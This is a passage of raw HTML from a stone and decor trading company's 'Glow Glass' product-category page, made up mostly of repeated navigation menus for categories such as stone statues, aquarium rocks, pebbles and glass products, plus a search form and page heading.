<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-999"><a href="https://www.sanleitrading.com/index.php/products/" class="elementor-item" tabindex="-1">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1000"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/" class="elementor-sub-item" tabindex="-1">Stone Statue</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1229"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/animal-statue/" class="elementor-sub-item" tabindex="-1">Animal Statue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1230"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/ball-and-bridge/" class="elementor-sub-item" tabindex="-1">Ball And Bridge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1231"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/birdbath/" class="elementor-sub-item" tabindex="-1">Birdbath</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1233"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/column-and-mailbox/" class="elementor-sub-item" tabindex="-1">Column and Mailbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1234"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/figure-statue/" class="elementor-sub-item" tabindex="-1">Figure statue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1235"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/flower-pot/" class="elementor-sub-item" tabindex="-1">Flower Pot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1236"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/fountain/" class="elementor-sub-item" tabindex="-1">Fountain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1237"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/garden-gazebo/" class="elementor-sub-item" tabindex="-1">Garden Gazebo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1238"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/japanese-lantern/" class="elementor-sub-item" tabindex="-1">Japanese Lantern</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1239"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/tables-and-bench/" class="elementor-sub-item" tabindex="-1">Tables and bench</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1240"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/" class="elementor-sub-item" tabindex="-1">Aquarium Product</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1241"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/aquarium-rcok/" class="elementor-sub-item" tabindex="-1">Aquarium Rcok</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1242"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/wood/" class="elementor-sub-item" tabindex="-1">Wood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/lava-stone/" class="elementor-sub-item" tabindex="-1">Lava Stone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/moire-stone/" class="elementor-sub-item" tabindex="-1">Moire Stone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/petrified-wood/" class="elementor-sub-item" tabindex="-1">Petrified Wood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/layer-stone/" class="elementor-sub-item" tabindex="-1">Layer Stone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1243"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/" class="elementor-sub-item" tabindex="-1">Cobble and Pebble</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1246"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/polished-pebble/" class="elementor-sub-item" tabindex="-1">Polished Pebble</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1247"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/tumbled-pebble/" class="elementor-sub-item" tabindex="-1">Tumbled Pebble</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1244"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/engarved-pebble/" class="elementor-sub-item" tabindex="-1">Engarved Pebble</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1248"><a href="https://www.sanleitrading.com/index.php/product-category/landscaping-stone-2/" class="elementor-sub-item" tabindex="-1">Landscaping Stone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-1249"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/" class="elementor-sub-item" tabindex="-1">Glass Product</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1250"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/firepit-glass/" class="elementor-sub-item" tabindex="-1">Firepit Glass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1251"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glass-beads/" class="elementor-sub-item" tabindex="-1">Glass Beads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1253"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glass-rock/" class="elementor-sub-item" tabindex="-1">Glass Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1254"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glow-glass/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Glow Glass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1255"><a href="https://www.sanleitrading.com/index.php/product-category/crystal-stone/" class="elementor-sub-item" tabindex="-1">Crystal Stone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1262"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/" class="elementor-sub-item" tabindex="-1">Interior Product</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1263"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/bathub-and-sinks/" class="elementor-sub-item" tabindex="-1">Bathub and Sinks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1264"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/firplace/" class="elementor-sub-item" tabindex="-1">Firplace</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1265"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/mosaic/" class="elementor-sub-item" tabindex="-1">Mosaic</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1266"><a href="https://www.sanleitrading.com/index.php/product-category/slate-panel/" class="elementor-sub-item" tabindex="-1">Building Materials</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://www.sanleitrading.com/index.php/product-category/slate-panel/culture-stone/" class="elementor-sub-item" tabindex="-1">Wall Stone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://www.sanleitrading.com/index.php/product-category/slate-panel/stepping-stone/" class="elementor-sub-item" tabindex="-1">Stepping stone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1267"><a href="https://www.sanleitrading.com/index.php/product-category/stainless-steel-product/" class="elementor-sub-item" tabindex="-1">Stainless Steel Product</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.sanleitrading.com/index.php/application-cases-2/" class="elementor-item" tabindex="-1">application cases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.sanleitrading.com/index.php/news/" class="elementor-item" tabindex="-1">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.sanleitrading.com/index.php/about/" class="elementor-item" tabindex="-1">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://www.sanleitrading.com/index.php/contact/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2773e1a elementor-hidden-mobile" data-id="2773e1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7871f10 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="7871f10" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://www.sanleitrading.com" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-7871f10">Search</label>

				
				<input id="elementor-search-form-7871f10" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="product-archive" data-elementor-id="901" class="elementor elementor-901 elementor-location-archive product">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5eca851 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5eca851" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd0e63d" data-id="dd0e63d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8def001 elementor-widget elementor-widget-heading" data-id="8def001" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Glow Glass</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-c2d05b2 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c2d05b2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.sanleitrading.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1683886551">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">HOME</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">/Glow Glass</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7576aa8 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-widescreen elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7576aa8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ffaa301" data-id="ffaa301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e94558f elementor-widget elementor-widget-heading" data-id="e94558f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">classification</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e065ba" data-id="5e065ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7697fbb elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7697fbb" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7697fbb" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2097"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/" class="elementor-item">Aquarium Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2098"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/aquarium-rcok/" class="elementor-sub-item">Aquarium Rcok</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2099"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/wood/" class="elementor-sub-item">Wood</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2100"><a href="https://www.sanleitrading.com/index.php/product-category/slate-panel/" class="elementor-item">Building Materials</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2101"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/" class="elementor-item">Cobble and Pebble</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2102"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/engarved-pebble/" class="elementor-sub-item">Engarved Pebble</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2103"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/polished-pebble/" class="elementor-sub-item">Polished Pebble</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2104"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/tumbled-pebble/" class="elementor-sub-item">Tumbled Pebble</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2105"><a href="https://www.sanleitrading.com/index.php/product-category/crystal-stone/" class="elementor-item">Crystal Stone</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-2106"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/" class="elementor-item">Glass Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2107"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/firepit-glass/" class="elementor-sub-item">Firepit Glass</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glass-beads/" class="elementor-sub-item">Glass Beads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2109"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glass-rock/" class="elementor-sub-item">Glass Rock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2110"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glow-glass/" aria-current="page" class="elementor-sub-item elementor-item-active">Glow Glass</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2111"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/" class="elementor-item">Interior Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2112"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/bathub-and-sinks/" class="elementor-sub-item">Bathub and Sinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2113"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/firplace/" class="elementor-sub-item">Firplace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2114"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/mosaic/" class="elementor-item">Mosaic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2115"><a href="https://www.sanleitrading.com/index.php/product-category/landscaping-stone-2/" class="elementor-item">Landscaping Stone</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2116"><a href="https://www.sanleitrading.com/index.php/product-category/stainless-steel-product/" class="elementor-item">Stainless Steel Product</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2117"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/" class="elementor-item">Stone Statue</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2118"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/animal-statue/" class="elementor-sub-item">Animal Statue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2119"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/ball-and-bridge/" class="elementor-sub-item">Ball And Bridge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2120"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/birdbath/" class="elementor-sub-item">Birdbath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2121"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/column-and-mailbox/" class="elementor-sub-item">Column and Mailbox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2122"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/figure-statue/" class="elementor-sub-item">Figure statue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2123"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/flower-pot/" class="elementor-sub-item">Flower Pot</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2124"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/fountain/" class="elementor-sub-item">Fountain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2125"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/garden-gazebo/" class="elementor-sub-item">Garden Gazebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2126"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/japanese-lantern/" class="elementor-sub-item">Japanese Lantern</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2127"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/tables-and-bench/" class="elementor-sub-item">Tables and bench</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7697fbb" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2097"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/" class="elementor-item" tabindex="-1">Aquarium Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2098"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/aquarium-rcok/" class="elementor-sub-item" tabindex="-1">Aquarium Rcok</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2099"><a href="https://www.sanleitrading.com/index.php/product-category/aquarium-product/wood/" class="elementor-sub-item" tabindex="-1">Wood</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2100"><a href="https://www.sanleitrading.com/index.php/product-category/slate-panel/" class="elementor-item" tabindex="-1">Building Materials</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2101"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/" class="elementor-item" tabindex="-1">Cobble and Pebble</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2102"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/engarved-pebble/" class="elementor-sub-item" tabindex="-1">Engarved Pebble</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2103"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/polished-pebble/" class="elementor-sub-item" tabindex="-1">Polished Pebble</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2104"><a href="https://www.sanleitrading.com/index.php/product-category/cobble-and-pebble/tumbled-pebble/" class="elementor-sub-item" tabindex="-1">Tumbled Pebble</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2105"><a href="https://www.sanleitrading.com/index.php/product-category/crystal-stone/" class="elementor-item" tabindex="-1">Crystal Stone</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-2106"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/" class="elementor-item" tabindex="-1">Glass Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2107"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/firepit-glass/" class="elementor-sub-item" tabindex="-1">Firepit Glass</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glass-beads/" class="elementor-sub-item" tabindex="-1">Glass Beads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2109"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glass-rock/" class="elementor-sub-item" tabindex="-1">Glass Rock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2110"><a href="https://www.sanleitrading.com/index.php/product-category/glass-product/glow-glass/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Glow Glass</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2111"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/" class="elementor-item" tabindex="-1">Interior Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2112"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/bathub-and-sinks/" class="elementor-sub-item" tabindex="-1">Bathub and Sinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2113"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/firplace/" class="elementor-sub-item" tabindex="-1">Firplace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2114"><a href="https://www.sanleitrading.com/index.php/product-category/interior-product/mosaic/" class="elementor-item" tabindex="-1">Mosaic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2115"><a href="https://www.sanleitrading.com/index.php/product-category/landscaping-stone-2/" class="elementor-item" tabindex="-1">Landscaping Stone</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2116"><a href="https://www.sanleitrading.com/index.php/product-category/stainless-steel-product/" class="elementor-item" tabindex="-1">Stainless Steel Product</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2117"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/" class="elementor-item" tabindex="-1">Stone Statue</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2118"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/animal-statue/" class="elementor-sub-item" tabindex="-1">Animal Statue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2119"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/ball-and-bridge/" class="elementor-sub-item" tabindex="-1">Ball And Bridge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2120"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/birdbath/" class="elementor-sub-item" tabindex="-1">Birdbath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2121"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/column-and-mailbox/" class="elementor-sub-item" tabindex="-1">Column and Mailbox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2122"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/figure-statue/" class="elementor-sub-item" tabindex="-1">Figure statue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2123"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/flower-pot/" class="elementor-sub-item" tabindex="-1">Flower Pot</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2124"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/fountain/" class="elementor-sub-item" tabindex="-1">Fountain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2125"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/garden-gazebo/" class="elementor-sub-item" tabindex="-1">Garden Gazebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2126"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/japanese-lantern/" class="elementor-sub-item" tabindex="-1">Japanese Lantern</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2127"><a href="https://www.sanleitrading.com/index.php/product-category/stone-statue/tables-and-bench/" class="elementor-sub-item" tabindex="-1">Tables and bench</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8bc8658 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8bc8658" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a8041fc" data-id="a8041fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-993add4 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="993add4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">classification</h2>		</div>
				</div>
